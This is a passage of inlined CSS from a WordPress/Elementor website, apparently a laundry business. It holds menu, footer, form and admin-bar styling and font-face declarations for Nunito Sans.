a.hfe-sub-menu-item{padding-left:calc(25px + 40px);padding-right:25px}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc(25px + 60px);padding-right:25px}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc(25px + 80px);padding-right:25px}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px}.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-expandible.menu-is-active,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:30px}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown.menu-is-active{margin-top:30px}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-nav-menu-icon{font-size:20px}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-nav-menu-icon svg{font-size:20px;line-height:20px;height:20px;width:20px}.elementor-12 .elementor-element.elementor-element-93df6b4{width:50%}.elementor-12 .elementor-element.elementor-element-3a30dec{width:50%}body:not(.rtl) .elementor-12 .elementor-element.elementor-element-77469d5.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:0}body .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu>li.menu-item:not(:last-child){margin-bottom:0}.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu li a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:25px;padding-right:25px}.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc(25px + 20px);padding-right:25px}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc(25px + 40px);padding-right:25px}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc(25px + 60px);padding-right:25px}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc(25px + 80px);padding-right:25px}.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px}.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-expandible.menu-is-active,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:30px}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown.menu-is-active{margin-top:30px}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-nav-menu-icon{font-size:20px}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-nav-menu-icon svg{font-size:20px;line-height:20px;height:20px;width:20px}}.elementor-278 .elementor-element.elementor-element-6e33d76{margin-top:0;margin-bottom:0;padding:0 0 0 0;z-index:0}.elementor-278 .elementor-element.elementor-element-059486d>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-278 .elementor-element.elementor-element-a21f4d9>.elementor-widget-container{margin:0 0 0 0}.elementor-278 .elementor-element.elementor-element-d316072:not(.elementor-motion-effects-element-type-background),.elementor-278 .elementor-element.elementor-element-d316072>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#1A1A1A}.elementor-278 .elementor-element.elementor-element-d316072>.elementor-background-overlay{opacity:.12;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-278 .elementor-element.elementor-element-d316072{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:-8px;margin-bottom:0;padding:0em 0em 1em 0em}.elementor-278 .elementor-element.elementor-element-0e9976a>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 10px 0 10px}.elementor-278 .elementor-element.elementor-element-3cc18fc>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-278 .elementor-element.elementor-element-3cc18fc:not(.elementor-motion-effects-element-type-background),.elementor-278 .elementor-element.elementor-element-3cc18fc>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#13287E}.elementor-278 .elementor-element.elementor-element-3cc18fc{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:-35px;margin-bottom:0;padding:0 0 0 0}.elementor-278 .elementor-element.elementor-element-0487026.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-278 .elementor-element.elementor-element-0487026.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-278 .elementor-element.elementor-element-0487026>.elementor-element-populated{margin:-10px 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 20px 30px 20px}.elementor-278 .elementor-element.elementor-element-2691a03{width:auto;max-width:auto;align-self:center}.elementor-278 .elementor-element.elementor-element-2691a03>.elementor-widget-container{margin:23px 8px 0 0}.elementor-278 .elementor-element.elementor-element-2691a03 .elementor-icon-wrapper{text-align:center}.elementor-278 .elementor-element.elementor-element-2691a03.elementor-view-framed .elementor-icon,.elementor-278 .elementor-element.elementor-element-2691a03.elementor-view-default .elementor-icon{color:var(--e-global-color-1b64c4d);border-color:var(--e-global-color-1b64c4d)}.elementor-278 .elementor-element.elementor-element-2691a03.elementor-view-framed .elementor-icon,.elementor-278 .elementor-element.elementor-element-2691a03.elementor-view-default .elementor-icon svg{fill:var(--e-global-color-1b64c4d)}.elementor-278 .elementor-element.elementor-element-2691a03 .elementor-icon{font-size:30px}.elementor-278 .elementor-element.elementor-element-2691a03 .elementor-icon svg{height:30px}.elementor-278 .elementor-element.elementor-element-19f6007{width:auto;max-width:auto;text-align:center}.elementor-278 .elementor-element.elementor-element-19f6007>.elementor-widget-container{margin:0 0 0 9px;padding:0 0 0 0}.elementor-278 .elementor-element.elementor-element-19f6007 .elementor-heading-title{font-family:"Nunito",Sans-serif;font-size:20px;font-weight:700;color:var(--e-global-color-1b64c4d)}.elementor-278 .elementor-element.elementor-element-74b6029>.elementor-widget-container{margin:-14px 0 0 43px}.elementor-278 .elementor-element.elementor-element-74b6029{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-278 .elementor-element.elementor-element-74b6029 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-278 .elementor-element.elementor-element-74b6029 .elementor-icon-list-item>a{font-family:"Nunito Sans",Sans-serif;font-size:16px;font-weight:400}.elementor-278 .elementor-element.elementor-element-74b6029 .elementor-icon-list-text{color:var(--e-global-color-8ac8443);transition:color 0.3s}.elementor-278 .elementor-element.elementor-element-e6872d1.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-278 .elementor-element.elementor-element-e6872d1>.elementor-element-populated{padding:30px 20px 30px 20px}.elementor-278 .elementor-element.elementor-element-2576cf6{width:auto;max-width:auto;--icon-box-icon-margin:20px}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon-box-wrapper{align-items:center}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon-box-title{margin-block-end:5px;color:#FFF323}.elementor-278 .elementor-element.elementor-element-2576cf6.elementor-view-framed .elementor-icon,.elementor-278 .elementor-element.elementor-element-2576cf6.elementor-view-default .elementor-icon{fill:#FFF323;color:#FFF323;border-color:#FFF323}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon{font-size:30px}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon-box-title,.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon-box-title a{font-family:"Nunito",Sans-serif}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon-box-description{font-family:"Nunito Sans",Sans-serif;font-size:16px;font-weight:400;color:#FFF}.elementor-278 .elementor-element.elementor-element-a04088c.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-278 .elementor-element.elementor-element-a04088c>.elementor-element-populated{padding:30px 20px 30px 20px}.elementor-278 .elementor-element.elementor-element-9be5703{width:auto;max-width:auto;--icon-box-icon-margin:20px}.elementor-278 .elementor-element.elementor-element-9be5703 .elementor-icon-box-wrapper{align-items:center}.elementor-278 .elementor-element.elementor-element-9be5703 .elementor-icon-box-title{margin-block-end:5px;color:#FFF323}.elementor-278 .elementor-element.elementor-element-9be5703.elementor-view-framed .elementor-icon,.elementor-278 .elementor-element.elementor-element-9be5703.elementor-view-default .elementor-icon{fill:#FFF323;color:#FFF323;border-color:#FFF323}.elementor-278 .elementor-element.elementor-element-9be5703 .elementor-icon{font-size:30px}.elementor-278 .elementor-element.elementor-element-9be5703 .elementor-icon-box-description{font-family:"Nunito Sans",Sans-serif;font-size:16px;font-weight:400;color:#FFF}.elementor-278 .elementor-element.elementor-element-52aff6d{--spacer-size:50px}.elementor-278 .elementor-element.elementor-element-5595f67>.elementor-element-populated{margin:0 65px 0 0;--e-column-margin-right:65px;--e-column-margin-left:0px}.elementor-278 .elementor-element.elementor-element-c466e75 .elementor-heading-title{font-size:27px;color:#FFF}.elementor-278 .elementor-element.elementor-element-b2e56e4{font-family:"Nunito Sans",Sans-serif;color:var(--e-global-color-8ac8443)}.elementor-278 .elementor-element.elementor-element-62383c2 .elementor-button{font-family:"Nunito Sans",Sans-serif}.elementor-278 .elementor-element.elementor-element-bfc5322 .elementor-heading-title{font-size:18px;color:#FFF}.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2)}.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2)}.elementor-278 .elementor-element.elementor-element-a2bc1ba{--icon-vertical-offset:0px}.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-item>.elementor-icon-list-text,.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-item>a{font-family:"Nunito Sans",Sans-serif;font-size:16px;font-weight:400}.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-text{color:#FFF;transition:color 0.3s}.elementor-278 .elementor-element.elementor-element-5fb1e78 .elementor-heading-title{font-size:18px;color:#FFF}.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2)}.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2)}.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-icon svg{fill:#FFF323;transition:fill 0.3s}.elementor-278 .elementor-element.elementor-element-6c55821{--icon-vertical-offset:0px}.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-item>a{font-family:"Nunito Sans",Sans-serif;font-size:16px;font-weight:400}.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-text{color:#FFF;transition:color 0.3s}.elementor-278 .elementor-element.elementor-element-7d910e5 .elementor-heading-title{font-size:18px;color:#FFF}.elementor-278 .elementor-element.elementor-element-9d0ddb2>.elementor-widget-container{margin:0 0 -15px 0}.elementor-278 .elementor-element.elementor-element-9d0ddb2{font-family:"Nunito Sans",Sans-serif;color:var(--e-global-color-8ac8443)}.elementor-278 .elementor-element.elementor-element-e0df884{--grid-template-columns:repeat(0, auto);--grid-column-gap:20px;--grid-row-gap:0px}.elementor-278 .elementor-element.elementor-element-e0df884 .elementor-widget-container{text-align:left}.elementor-278 .elementor-element.elementor-element-e0df884>.elementor-widget-container{margin:20px 0 0 0}.elementor-278 .elementor-element.elementor-element-e0df884 .elementor-social-icon{background-color:#fff0;--icon-padding:0em}.elementor-278 .elementor-element.elementor-element-e0df884 .elementor-social-icon svg{fill:var(--e-global-color-1b64c4d)}.elementor-278 .elementor-element.elementor-element-46a2e9f>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-278 .elementor-element.elementor-element-46a2e9f{border-style:solid;border-width:1px 0 0 0;border-color:#252525;margin-top:40px;margin-bottom:0;padding:1em 0em 0em 0em}.elementor-278 .elementor-element.elementor-element-a473b12{text-align:center}.elementor-278 .elementor-element.elementor-element-a473b12 .elementor-heading-title{font-family:"Nunito Sans",Sans-serif;font-size:16px;font-weight:400;color:#FFF}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media (max-width:1024px){.elementor-278 .elementor-element.elementor-element-d316072{padding:0 10px 20px 10px}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon{font-size:25px}.elementor-278 .elementor-element.elementor-element-9be5703 .elementor-icon{font-size:25px}.elementor-278 .elementor-element.elementor-element-46a2e9f{margin-top:60px;margin-bottom:0}}@media (max-width:767px){.elementor-278 .elementor-element.elementor-element-d316072{padding:0 10px 20px 10px}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon-box-wrapper{text-align:center}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon-box-description{font-size:14px}.elementor-278 .elementor-element.elementor-element-9be5703 .elementor-icon-box-wrapper{text-align:center}.elementor-278 .elementor-element.elementor-element-9be5703 .elementor-icon-box-description{font-size:14px}.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-item>.elementor-icon-list-text,.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-item>a{font-size:14px}.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-item>a{font-size:14px}.elementor-278 .elementor-element.elementor-element-46a2e9f{margin-top:40px;margin-bottom:0}.elementor-278 .elementor-element.elementor-element-71d345a>.elementor-element-populated{margin:10px 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-278 .elementor-element.elementor-element-a473b12 .elementor-heading-title{font-size:14px}}@media (min-width:768px){.elementor-278 .elementor-element.elementor-element-0487026{width:33%}.elementor-278 .elementor-element.elementor-element-e6872d1{width:30%}.elementor-278 .elementor-element.elementor-element-a04088c{width:36.664%}.elementor-278 .elementor-element.elementor-element-5595f67{width:34%}.elementor-278 .elementor-element.elementor-element-cd16023{width:17%}.elementor-278 .elementor-element.elementor-element-3ebbe84{width:24.867%}.elementor-278 .elementor-element.elementor-element-741b8e7{width:24%}}@media (max-width:1024px) and (min-width:768px){.elementor-278 .elementor-element.elementor-element-0487026{width:33%}.elementor-278 .elementor-element.elementor-element-e6872d1{width:33%}.elementor-278 .elementor-element.elementor-element-a04088c{width:34%}}.elementor-1301 .elementor-element.elementor-element-1870875f,.elementor-1301 .elementor-element.elementor-element-1870875f>.elementor-background-overlay{border-radius:5px 5px 5px 5px}.elementor-1301 .elementor-element.elementor-element-1870875f{margin-top:0;margin-bottom:0}.elementor-1301 .elementor-element.elementor-element-2b4d1bac:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-1301 .elementor-element.elementor-element-2b4d1bac>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-4db27cf)}.elementor-1301 .elementor-element.elementor-element-2b4d1bac>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:50px 30px 50px 30px}.elementor-1301 .elementor-element.elementor-element-401705e4{text-align:center}.elementor-1301 .elementor-element.elementor-element-401705e4 .elementor-heading-title{font-size:40px;text-transform:uppercase;color:#FFF}.elementor-1301 .elementor-element.elementor-element-f0ab350>.elementor-widget-container{margin:0 0 -15px 0}.elementor-1301 .elementor-element.elementor-element-f0ab350{font-family:"Nunito Sans",Sans-serif;color:var(--e-global-color-8ac8443)}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-field-group{padding-right:calc(10px/2);padding-left:calc(10px/2);margin-bottom:10px}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-form-fields-wrapper{margin-left:calc(-10px/2);margin-right:calc(-10px/2);margin-bottom:-10px}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-field-group>label,.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-field-subgroup label{color:var(--e-global-color-8ac8443)}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-field-group .elementor-field,.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-field-subgroup label{font-family:"Didact Gothic",Sans-serif;font-size:16px}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#fff;border-radius:0 0 0 0}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-button[type="submit"]{color:var(--e-global-color-28516fe)}.elementor-1301 .elementor-element.elementor-element-9d2ad8d{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px}.elementor-1301 .elementor-element.elementor-element-2ef4eb9>.elementor-widget-container{margin:-35px 0 0 0}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms .wpforms-field-label{color:var(--e-global-color-8ac8443);font-size:20px}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms .wpforms-field input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms .wpforms-container .wpforms-form .choices__inner,.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms .wpforms-field select{height:55px}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms .wpforms-field{margin-bottom:-10px}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-custom-radio-checkbox input[type="checkbox"],.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-custom-radio-checkbox input[type="radio"]{width:15px!important;height:15px}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms .wpforms-submit-container .wpforms-submit{color:var(--e-global-color-28516fe);background-color:var(--e-global-color-1b64c4d)}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms .wpforms-submit-container{margin-top:0}.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa,.fas{font-family:'Font Awesome 5 Free';font-weight:900}.pop-form label.wpforms-field-label-inline{color:#fff}html{--wp-admin--admin-bar--height:32px;scroll-padding-top:var(--wp-admin--admin-bar--height)}@media screen and (max-width:782px){html{--wp-admin--admin-bar--height:46px}html #wpadminbar{height:46px;min-width:240px}#wpadminbar *{font-size:14px;font-weight:400;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;line-height:2.28571428}#wpadminbar .quicklinks .ab-empty-item,#wpadminbar .quicklinks>ul>li>a{padding:0;height:46px;line-height:3.28571428;width:auto}#wpadminbar .ab-icon{font:40px/1 dashicons!important;margin:0;padding:0;width:52px;height:46px;text-align:center}#wpadminbar .ab-icon:before{text-align:center}#wpadminbar .ab-submenu{padding:0}#wpadminbar #wp-admin-bar-my-account a.ab-item,#wpadminbar #wp-admin-bar-my-sites a.ab-item,#wpadminbar #wp-admin-bar-site-name a.ab-item{text-overflow:clip}#wpadminbar .quicklinks .menupop ul li .ab-item,#wpadminbar .quicklinks .menupop ul li a strong,#wpadminbar .quicklinks .menupop.hover ul li .ab-item,#wpadminbar .shortlink-input,#wpadminbar.nojs .quicklinks .menupop:hover ul li .ab-item{line-height:1.6}#wpadminbar .ab-label{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}#wpadminbar .menupop li.hover>.ab-sub-wrapper,#wpadminbar .menupop li:hover>.ab-sub-wrapper{margin-top:-46px}#wpadminbar .ab-top-menu .menupop .ab-sub-wrapper .menupop>.ab-item{padding-right:30px}#wpadminbar .menupop .menupop>.ab-item:before{top:10px;right:6px}#wpadminbar .ab-top-menu>.menupop>.ab-sub-wrapper .ab-item{font-size:16px;padding:8px 16px}#wpadminbar .ab-top-menu>.menupop>.ab-sub-wrapper a:empty{display:none}#wpadminbar #wp-admin-bar-wp-logo>.ab-item{padding:0}#wpadminbar #wp-admin-bar-wp-logo>.ab-item .ab-icon{padding:0;width:52px;height:46px;text-align:center;vertical-align:top}#wpadminbar #wp-admin-bar-wp-logo>.ab-item .ab-icon:before{font:28px/1 dashicons!important;top:-3px}#wpadminbar .ab-icon,#wpadminbar .ab-item:before{padding:0}#wpadminbar #wp-admin-bar-customize>.ab-item,#wpadminbar #wp-admin-bar-edit>.ab-item,#wpadminbar #wp-admin-bar-my-account>.ab-item,#wpadminbar #wp-admin-bar-my-sites>.ab-item,#wpadminbar #wp-admin-bar-site-editor>.ab-item,#wpadminbar #wp-admin-bar-site-name>.ab-item{text-indent:100%;white-space:nowrap;overflow:hidden;width:52px;padding:0;color:#a7aaad;position:relative}#wpadminbar .ab-icon,#wpadminbar .ab-item:before,#wpadminbar>#wp-toolbar>#wp-admin-bar-root-default .ab-icon{padding:0;margin-right:0}#wpadminbar #wp-admin-bar-customize>.ab-item:before,#wpadminbar #wp-admin-bar-edit>.ab-item:before,#wpadminbar #wp-admin-bar-my-account>.ab-item:before,#wpadminbar #wp-admin-bar-my-sites>.ab-item:before,#wpadminbar #wp-admin-bar-site-editor>.ab-item:before,#wpadminbar #wp-admin-bar-site-name>.ab-item:before{display:block;text-indent:0;font:normal 32px/1 dashicons;speak:never;top:7px;width:52px;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#wpadminbar #wp-admin-bar-appearance{margin-top:0}#wpadminbar .quicklinks li .blavatar:before{display:none}#wpadminbar #wp-admin-bar-search{display:none}#wpadminbar #wp-admin-bar-new-content .ab-icon:before{top:0;line-height:1.26;height:46px!important;text-align:center;width:52px;display:block}#wpadminbar #wp-admin-bar-updates{text-align:center}#wpadminbar #wp-admin-bar-updates .ab-icon:before{top:3px}#wpadminbar #wp-admin-bar-comments .ab-icon{margin:0}#wpadminbar #wp-admin-bar-comments .ab-icon:before{display:block;font-size:34px;height:46px;line-height:1.38235294;top:0}#wpadminbar #wp-admin-bar-my-account>a{position:relative;white-space:nowrap;text-indent:150%;width:28px;padding:0 10px;overflow:hidden}#wpadminbar .quicklinks li#wp-admin-bar-my-account.with-avatar>a img{position:absolute;top:13px;right:10px;width:26px;height:26px}#wpadminbar #wp-admin-bar-user-actions.ab-submenu{padding:0}#wpadminbar #wp-admin-bar-user-actions.ab-submenu img.avatar{display:none}#wpadminbar #wp-admin-bar-my-account.with-avatar #wp-admin-bar-user-actions>li{margin:0}#wpadminbar #wp-admin-bar-user-info .display-name{height:auto;font-size:16px;line-height:1.5;color:#f0f0f1}#wpadminbar #wp-admin-bar-user-info a{padding-top:4px}#wpadminbar #wp-admin-bar-user-info .username{line-height:.8!important;margin-bottom:-2px}#wp-toolbar>ul>li{display:none}#wpadminbar li#wp-admin-bar-comments,#wpadminbar li#wp-admin-bar-customize,#wpadminbar li#wp-admin-bar-edit,#wpadminbar li#wp-admin-bar-menu-toggle,#wpadminbar li#wp-admin-bar-my-account,#wpadminbar li#wp-admin-bar-my-sites,#wpadminbar li#wp-admin-bar-new-content,#wpadminbar li#wp-admin-bar-site-editor,#wpadminbar li#wp-admin-bar-site-name,#wpadminbar li#wp-admin-bar-updates,#wpadminbar li#wp-admin-bar-wp-logo{display:block}#wpadminbar li.hover ul li,#wpadminbar li:hover ul li,#wpadminbar li:hover ul li:hover ul li{display:list-item}#wpadminbar .ab-top-menu>.menupop>.ab-sub-wrapper{min-width:fit-content}#wpadminbar ul#wp-admin-bar-root-default>li{margin-right:0}#wpadminbar #wp-admin-bar-comments,#wpadminbar #wp-admin-bar-edit,#wpadminbar #wp-admin-bar-my-account,#wpadminbar #wp-admin-bar-my-sites,#wpadminbar #wp-admin-bar-new-content,#wpadminbar #wp-admin-bar-site-name,#wpadminbar #wp-admin-bar-updates,#wpadminbar #wp-admin-bar-wp-logo,#wpadminbar .ab-top-menu,#wpadminbar .ab-top-secondary{position:static}.network-admin #wpadminbar ul#wp-admin-bar-top-secondary>li#wp-admin-bar-my-account{margin-right:0}#wpadminbar .ab-top-secondary .menupop .menupop>.ab-item:before{top:10px;left:0}}</style><style class="two_critical_font_css" type="text/css">@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunitosans-pe0tmimslybiv1o4x1m8ce2xcx3yop4tqpf_metm0lfgwvpnn64cl7u8uphzibmv51q42ptcp7t1r-s.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunitosans-pe0tmimslybiv1o4x1m8ce2xcx3yop4tqpf_metm0lfgwvpnn64cl7u8uphzibmv51q42ptcp7t1r-s.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunitosans-pe0tmimslybiv1o4x1m8ce2xcx3yop4tqpf_metm0lfgwvpnn64cl7u8uphzibmv51q42ptcp7t1r-s.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunitosans-pe0tmimslybiv1o4x1m8ce2xcx3yop4tqpf_metm0lfgwvpnn64cl7u8uphzibmv51q42ptcp7t1r-s.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito 